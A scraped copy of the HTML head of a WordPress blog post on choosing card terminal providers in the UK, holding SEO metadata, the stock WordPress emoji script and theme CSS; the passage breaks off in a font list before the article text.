

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/
body_size: 42447
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Get Card Terminal Providers in the UK</title>
<meta name="description" content="One of the key components to achieving this is selecting the right card terminal provider. This comprehensive guide aims to shed light on how you can find"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Get Card Terminal Providers in the UK" />
<meta property="og:description" content="One of the key components to achieving this is selecting the right card terminal provider. This comprehensive guide aims to shed light on how you can find" />
<meta property="og:url" content="https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/" />
<meta property="og:site_name" content="WeeklyMagazine.co.uk" />
<meta property="article:tag" content="Card Terminal" />
<meta property="article:tag" content="Get Card Terminal Providers in the UK" />
<meta property="article:section" content="Business" />
<meta property="og:updated_time" content="2024-01-08T08:05:52+00:00" />
<meta property="og:image" content="https://weeklymagazine.co.uk/wp-content/uploads/2024/01/images-2024-01-08T125448.853.jpeg" />
<meta property="og:image:secure_url" content="https://weeklymagazine.co.uk/wp-content/uploads/2024/01/images-2024-01-08T125448.853.jpeg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="A Comprehensive Guide to Get Card Terminal Providers in the UK" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-08T08:05:51+00:00" />
<meta property="article:modified_time" content="2024-01-08T08:05:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Get Card Terminal Providers in the UK" />
<meta name="twitter:description" content="One of the key components to achieving this is selecting the right card terminal provider. This comprehensive guide aims to shed light on how you can find" />
<meta name="twitter:image" content="https://weeklymagazine.co.uk/wp-content/uploads/2024/01/images-2024-01-08T125448.853.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Weekly Magazine" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://weeklymagazine.co.uk/#person","name":"WeeklyMagazine.co.uk","url":"https://weeklymagazine.co.uk","logo":{"@type":"ImageObject","@id":"https://weeklymagazine.co.uk/#logo","url":"https://weeklymagazine.co.uk/wp-content/uploads/2023/09/cropped-cropped-Logopit_1693901241863-e1693901547377-1.png","contentUrl":"https://weeklymagazine.co.uk/wp-content/uploads/2023/09/cropped-cropped-Logopit_1693901241863-e1693901547377-1.png","caption":"WeeklyMagazine.co.uk","inLanguage":"en-US","width":"1217","height":"250"},"image":{"@id":"https://weeklymagazine.co.uk/#logo"}},{"@type":"WebSite","@id":"https://weeklymagazine.co.uk/#website","url":"https://weeklymagazine.co.uk","name":"WeeklyMagazine.co.uk","alternateName":"Home: Weeklymagazine.co.uk","publisher":{"@id":"https://weeklymagazine.co.uk/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://weeklymagazine.co.uk/wp-content/uploads/2024/01/images-2024-01-08T125448.853.jpeg","url":"https://weeklymagazine.co.uk/wp-content/uploads/2024/01/images-2024-01-08T125448.853.jpeg","width":"640","height":"480","caption":"A Comprehensive Guide to Get Card Terminal Providers in the UK","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://weeklymagazine.co.uk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/","name":"A Comprehensive Guide to Get Card Terminal Providers in the UK"}}]},{"@type":"WebPage","@id":"https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/#webpage","url":"https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/","name":"Get Card Terminal Providers in the UK","datePublished":"2024-01-08T08:05:51+00:00","dateModified":"2024-01-08T08:05:52+00:00","isPartOf":{"@id":"https://weeklymagazine.co.uk/#website"},"primaryImageOfPage":{"@id":"https://weeklymagazine.co.uk/wp-content/uploads/2024/01/images-2024-01-08T125448.853.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/#breadcrumb"}},{"@type":"Person","@id":"https://weeklymagazine.co.uk/author/admin/","name":"Weekly Magazine","url":"https://weeklymagazine.co.uk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6351b5f9baf6dc7dcf94c10f402cb9d9ddf8ecefb46272267ff0de45704339f1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6351b5f9baf6dc7dcf94c10f402cb9d9ddf8ecefb46272267ff0de45704339f1?s=96&amp;d=mm&amp;r=g","caption":"Weekly Magazine","inLanguage":"en-US"},"sameAs":["https://weeklymagazine.co.uk"]},{"@type":"BlogPosting","headline":"Get Card Terminal Providers in the UK","keywords":"Card","datePublished":"2024-01-08T08:05:51+00:00","dateModified":"2024-01-08T08:05:52+00:00","author":{"@id":"https://weeklymagazine.co.uk/author/admin/","name":"Weekly Magazine"},"publisher":{"@id":"https://weeklymagazine.co.uk/#person"},"description":"One of the key components to achieving this is selecting the right card terminal provider. This comprehensive guide aims to shed light on how you can find","name":"Get Card Terminal Providers in the UK","@id":"https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/#richSnippet","isPartOf":{"@id":"https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/#webpage"},"image":{"@id":"https://weeklymagazine.co.uk/wp-content/uploads/2024/01/images-2024-01-08T125448.853.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Weekly Magazine &raquo; Feed" href="https://weeklymagazine.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Weekly Magazine &raquo; Comments Feed" href="https://weeklymagazine.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Weekly Magazine &raquo; A Comprehensive Guide to Get Card Terminal Providers in the UK Comments Feed" href="https://weeklymagazine.co.uk/1575/get-card-terminal-providers-in-the-uk/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/weeklymagazine.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weeklymagazine.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ansar-import-css' href='https://weeklymagazine.co.uk/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=1.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://weeklymagazine.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.74' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CC